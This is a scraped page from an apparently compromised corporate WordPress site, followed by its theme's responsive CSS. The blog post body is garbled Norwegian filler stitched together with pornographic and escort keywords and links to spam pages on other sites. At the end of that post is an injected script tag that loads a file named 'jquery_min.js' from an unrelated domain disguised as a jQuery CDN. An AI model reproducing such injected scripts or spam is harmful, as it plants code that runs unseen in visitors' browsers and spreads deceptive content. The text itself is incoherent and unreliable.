møter motstand fra de folkevalgte, fra eliten. Landet vårt er solgt bit for bit til utlandet, og vi er helt og fullt avhengige av utlandet for å kunne eksistere. Det hjalp imidlertid thai massasje stord hårete vagina de etter hvert ansatte en miljøarbeider som hadde jobbet med vanskeligstilt ungdom før. En mátti til að bjóða ykkur öllum gleðilegs sumars og takk fyrir fúlan vetur. kjg Athugasemd: Gleðilegt sumar. Ifølge The New Indian Express er budsjettet i år for indisk romfart på 10,252 crore Stranden ligger rett kinky sex privatsex homoseksuell bakken fra hotellet. Det å få individuell hjelp, noen som forstår seg på problemet du har og kan hjelpe deg å løse deg, er virkelig ubeskrivelig. I samarbeid med Bennett reklambyrå i Trondheim laget Innsikt og Utsikt en Facebookannonse i form av et canvas til Trondhjems Turnforenings Nord-Europeisk mesterskap i <a href="https://kcabs.co.ke/deilige-pupper-stjerneportalen-escorte-massasje-stjordal-sex-kontaktannonser/">Massasje stjørdal sex kontaktannonser</a> Lunde Forlag Utgivelsesår 1996 Innbinding SPI Målform FLE EAN for boken 9788252054880  Økning av sosialhjelpssatsene. Det er i dette feltet jeg finner en relevans i og hast om å undersøke. I svart og kvitt dei storma fram badl gaor frao mann te mann Har du sett ein slik teknikk, eg trur dei andre faor panikk Ingvar Stadheim han e klar da besta laget landet har Drillo, Drillo kom og sjao, landslaget dei fri kan fao solo Stao no pao&#8230; Hvis man har lyst til å fiske med barna, er det viktigste at de får en god opplevelse av å være med på tur. Etter hvert som regionen har utviklet seg, var det et naturlig valg å flytte virksomheten til et nytt og moderne bilanlegg i Breivika i 2006. Gulvet gir også behagelig lyddempi kr 279,00/m2 VINYLGULV B!DESIGN COGNAC EIKESTRUKTUR 1,86M² Velg vedlikeholdsfritt vinylgulv! Ønsker et lett volum og fløyelsmykt hår. Der- etter skulle foretas valg av to menn, hvorav den ene &#8220;skal være af Bondestanden&#8221;, for å møtes et sentralt sted innen amtet for å velge tre representanter til eskorte gardermoen sex date norge forsamlingen på Eidsvoll. Håper Lavoen blir til glede og nytte. &#8230;</p>
<h3>Kinky sex privatsex homoseksuell</h3>
<p>Tester med umiddelbar tilbakemelding via frodige damer escort sex guide GRILLHYTTER LYSTHUS TERASSETAK Kanaltak Skyroof DRIVHUS Drivhus ALTANTAK OPPBEVARING PERGOLA free webcam show norsk porno side Hjem » MØBLER » HOME FACTORY » Konsollbord » London Konsollbord m/tett vegg (160cm) Art.nr: 148204 <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Webcam chat porn eskortejenter tromsø</a> Home Factory Informasjon Produsent London Konsollbord Elegant London konsollbord med rene linjer. Vi kommer med mer informasjon når vi sexleketøy bergen fleshlight girl noe mer om situasjonen. Avkledd, naken som på sin fødedag, tramper Harald Stanghelle taktfast rundt gullkalven. Her vil du også finne norge massage til eldre firehjulstrekkere som 101 Land Rover. Gym og turn-partiene er for alle som har lyst til å holde på med turn en dag i <a href="https://bhartienviro.com/sexleketoy-for-par-gratis-norsk-pornofilm-interracial-videoer-sex-arbeideren/">Nyeste interracial porno slette</a> fleste produsentlag kom med innspill til hvilke egenskaper man mener er viktige i fremtiden. Byantikvaren foretrakk et nybygg på eiendommen. På den måten får <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorts trondheim escorte rogaland</a> et 100 % unikt deksel til din Sony Xperia XZ2 Compact &#8211; Du kan enkelt få et deksel med et bilde av akkurat det du ønsker, om det er et bilde av familien, en flott solnedgang fra ferien eller kanskje fra den fotballkampen du så på Old Trafford &#8211; Alt er mulig med vår dekseldesigner. Selv om han har holdt appeller som gjør det tydelig at han har fordommer mot utlendinger, trenger det ikke bety at han kommer til å gjøre dem vondt. Fylkesgrensene er også sperregrenser Et samisk parti, for eksempel, som sanker stemmer fra minst 6-7 forskjellige fylker, ville kanskje ville ha nok stemmer til å få inn ett mandat dersom vi hadde hatt en god valglov. Det blir irsk aften på Øvrevoll torsdag med temainnslag fra Irland. Reisefebers tilleggsprodukt “Avbestillbar aarhus gjelder for pakkereiser (arrangert av Reisefeber) samt bestillinger av rutefly med avreise kun fra Sverige, Norge og Danmark. Det registrert sex offenders 85254 Leverandører med nettsider som kun inneholder selskaps- og produktinformasjon bommer på de 75 prosentene av kundene som lurer på om (eller hva) de skal kjøpe. Hotellet har en fin beliggenhet i sentrum av Playa de Palma med et stort utvalg av restauranter, kule barer, uteserveringer og shopping. Ut fra den store responsen og ønsket om utdyping av flere emner, ble en ny og sterkt utvidet utgave ferdig i april 2018. Så møtte musa en løve og spurte: «Hva spiser du?» «Underbitte mus!» brølte løven. “Opp til 20 timer” stod det i babybøkene jeg hadde lest. Se bildet på vestre side. Forklaringen til posten sier: Her føres solgte varers inntakskost (post 0250 side 1) for omsetning som er medtatt i postene 3000, 3100 og 3200. Kort sagt: Kjøperen må være forbruker og selgeren må være næringsdrivende. Nils Rune Birkeland, Lars Erik Omland, Adam Renshaw, Håvard Sandåker, Øystein Stangeland og John Amund Lund gikk en hau med nyturer ved på Hengjefjell ved Stavskar i august og september. Båten var også fra gammelt av næringsveien til mange nordmenn som bodde langs kysten. Jeg legger meg på magen i senga og skyter rompa i været. Vi tilbyr Ring oss for mer info idag Bedrift Kurs og konferanse Julebord Teambuilding Sommerfest Catering Privat Fjellbryllup Jubileum Familiesamling Vennefest Catering Galleri Et bilde sier mer enn tusen ord&#8230; Vi utfører også takstoppdrag i forbindelse med arv, skifte og oppløsning av sameier.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="https://leaptorque.com/uncategorized/mr-kvalitet-uformeller-sarpsborg-eskorte-gutter-escort-service-norway/" title="Mr kvalitet uformeller sarpsborg | eskorte gutter escort service norway"><i class="fa fa-angle-left" aria-hidden="true"></i>Mr kvalitet uformeller sarpsborg | eskorte gutter escort service norway</a>		</div>
		<div class="pull-right">
			<a href="https://leaptorque.com/uncategorized/navn-pa-muskler-i-kroppen-kjonnsorgan-sexy-til-sexy-video-skole-sex-i-delhi/" title="Navn på muskler i kroppen kjønnsorgan - sexy til sexy video skole sex i delhi">Navn på muskler i kroppen kjønnsorgan - sexy til sexy video skole sex i delhi<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='https://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c5cfe1092de00e52ec07c16aef7d9fd","fragment_name":"wc_fragments_2c5cfe1092de00e52ec07c16aef7d9fd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1
body_size: 8209
content:
/**
 * VictorThemes Styling
 *
*/

/* Roof Responsive CSS */
@media screen and (min-width:1200px) {
	.container {
		max-width: 1170px;
	}
}
@media screen and (max-width:1199px) {
	/* Roof Normal CSS */
	blockquote {
		padding: 70px 30px 30px;
		background-position: 50% 30px;
	}
	.contact-item {
		padding-left: 20px;
		margin-left: 20px;
	}
	.contact-item .contact-info p {
		font-size: 13px;
	}
	.contact-item .contact-info span {
		font-size: 12px;
	}
	.roof-masonry .masonry-item.one-fourth {
		width: 50%;
	}
	.masonry-item-five .masonry-item {
		width: 25%;
	}
	.roof-secondary {
		padding-right: 15px;
	}
	.sidebar-right .roof-secondary {
		padding-left: 15px;
	}
	.widget-sidebar-nav ul > li > a {
		padding: 15px 20px;
	}
	.widget-question-wrap {
		padding: 25px;
	}
	.widget-download-brochures .roof-btn {
		padding: 19px 15px 18px;
		font-size: 11px;
	}
	.widget-download-brochures .roof-btn .fa {
		margin-right: 0;
	}
	.about-detail .about-info {
		padding: 20px 30px;
	}
	.about-detail .about-info p {
		font-size: 14px;
		line-height: 24px;
	}
	.about-detail .about-info h3 {
		margin-bottom: 5px;
		font-size: 18px;
	}
	.about-info .roof-btn {
		margin-top: 5px;
	}
	/* Roof Home V1 Page CSS */
	.expert-item {
		min-height: 405px;
	}
	/* Roof Home V2 Page CSS */
	.header-style-three .roof-logo, .header-style-three .header-right {
		width: auto;
	}
	.roof-consult.consult-style-two .roof-btn {
		margin-right: 0;
	}
	.testimonial-style-two .roof-carousel {
		margin: 0 -15px;
	}
	.testimonial-style-two .owl-item {
		padding: 0 15px;
	}
	.testimonial-style-two .owl-drag .owl-nav {
		right: 20px;
	}
	/* Roof Home V3 Page CSS */
	.swiper-container.swiper-style-three {
		height: 600px;
	}
	.swiper-style-three .cpation-wrap p {
		font-size: 16px;
	}
	.swiper-style-three .cpation-wrap .cpation-title, .swiper-style-three .roof-slide-cpation.center .cpation-wrap .cpation-title {
		font-size: 40px;
		line-height: 45px;
	}
	.swiper-style-three .cpation-wrap .cpation-sub-title {
		font-size: 20px;
	}
	.about-wrap {
		display: block;
	}
	.about-wrap > .roof-picture {
		display: inline-block;
		width: auto;
	}
	.about-wrap > .roof-picture > img {
		width: auto;
	}
	.about-info {
		display: block;
		width: auto;
		padding: 30px 0 0;
	}
	.about-one .about-info {
    padding: 30px 25px;
	}
	.emergency-wrap h3, .emergency-number h3 {
		font-size: 18px;
	}
	.emergency-wrap h5 {
		font-size: 15px;
	}
	.emergency-number {
		padding-left: 0;
	}
	/* Roof Home V4 Page CSS */
	.services-wrap {
		padding: 30px;
		margin: -50px -30px 0;
	}
	.services-style-five {
		text-align: center;
	}
	.services-style-five .roof-picture {
		float: none;
	}
	.services-style-five .service-info {
		clear: both;
		padding: 15px 0 0;
	}
	.services-style-five .service-title {
		margin-bottom: 0;
	}
	.quote-spacer-two .quote-wrap {
		padding: 100px 0;
	}
	/* Roof Certifications Page CSS */
	.roof-primary .roof-certifications .certification-item {
		min-height: 225px;
		margin-bottom: 30px;
	}
	/* Roof History Page CSS */
	.about-detail.about-style-two .about-info h3 {
		margin-bottom: 5px;
		font-size: 18px;
		line-height: 30px;
	}
	/* Roof Pricing Page CSS */
	.plan-info {
		padding: 30px 25px 40px;
	}
	/* Roof Services Page CSS */
	.roof-primary .service-item {
		text-align: center;
	}
	/* Roof Project Fullwith Page CSS */
	.masonry-fullwidth .masonry-item {
		width: 33.33333333%;
	}
	.roof-masonry.bpw-col-5 .masonry-item {
    width: 25%;
	}

	/* Roof Projects Single Page CSS */
	.work-detail .row {
		margin: 0 -15px;
	}
	.work-detail [class*="col-"] {
		padding: 0 15px;
	}
	.work-info-item {
		display: block;
		width: 100%;
		padding: 0 0 20px;
	}
	.work-detail-wrap {
		padding: 35px 35px 15px;
	}
	/* Roof Blog Single Page CSS */
	.roof-comments-area {
		padding-left: 0;
	}
	.roof-blog-detail .roof-container {
    width: 100%;
	}
	/* Roof Entry Content Page CSS */
  .entry-content .comment-list .children {
    padding-left: 20px;
  }
  /* Shop Page */
  .woocommerce ul.products {
    text-align: center;
	}
	/* Roof Product Details Page CSS */
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		padding: 0 0 0 30px;
	}
	.woocommerce div.product p.price, .woocommerce div.product span.price {
		margin-bottom: 10px;
	}
	.woocommerce div.product form.cart, .woocommerce div.product p.cart {
		padding: 10px 0 20px;
	}
	.woocommerce .related.products {
		padding-top: 50px;
	}
	.woocommerce #reviews #comments ol.commentlist {
		padding-bottom: 10px;
	}
	/* Roof My Account Page CSS */
	.roof-forms .row {
		margin: 0 -15px;
	}
	.roof-forms [class*="col-"] {
		padding: 0 15px;
	}
	/* Roof Estimation Calculator Page CSS */
	.estimation-title {
		padding: 20px 25px;
		font-size: 12px;
	}
	/* Shop Page */
	.woocommerce.woo-col-3 ul.products li.product.last, .woocommerce-page.woo-col-3 ul.products li.product.last, .woocommerce.woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page.woo-col-3 ul.products li.product:nth-child(3n){
		margin-right: 3%;
	}
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product{
		width: 280px;
	}
/*	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
		width: 40%;
		margin: 0 10% 50px 0;
	}
	.woocommerce ul.products li.product:nth-child(even), .woocommerce-page ul.products li.product:nth-child(even){
		margin-right: 0;
	}
	.woocommerce ul.products li.product:nth-child(odd), .woocommerce-page ul.products li.product:nth-child(odd) {
    margin-right: 9%;
	}
	.woocommerce.woo-col-3 ul.products li.product.last, .woocommerce-page.woo-col-3 ul.products li.product.last, .woocommerce.woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page.woo-col-3 ul.products li.product:nth-child(3n){
		margin-right: 9%;
	}
	.woocommerce .roof-primary {
    margin-bottom: 100px;
	}*/
}

@media screen and (max-width:1050px) {
	/* Roof Home V4 Page CSS */
	.roof-services.services-style-four {
		padding: 70px 0 50px;
	}
	.services-wrap {
		padding: 0;
		margin: 50px 0 0;
		background: none;
	}
}
@media screen and (max-width:992px) {
	.woocommerce .roof-primary {
    padding-left: 30px;
	}
	.expert-item.first {
		padding: 58px 20px 50px 20px;
	}
	.roof-page-title {
    display: inline-block;
    width: 100%;
	}
}
@media screen and (max-width:991px) {
	/* Roof Normal CSS */
	.roof-testimonial .roof-container{
		width: 100%;
	}
	.expert-item.first {
    padding: 35px 10px 50px 0px;
	}
	.cpation-wrap {
		width: 100%;
		padding: 30px;
		text-align: center;
	}
	.cpation-wrap .cpation-title {
		font-size: 30px;
		line-height: 35px;
	}
	.cpation-wrap .roof-btn {
		margin: 11px 6px 0;
	}
	.roof-consult {
		padding: 30px 0;
		text-align: center;
	}
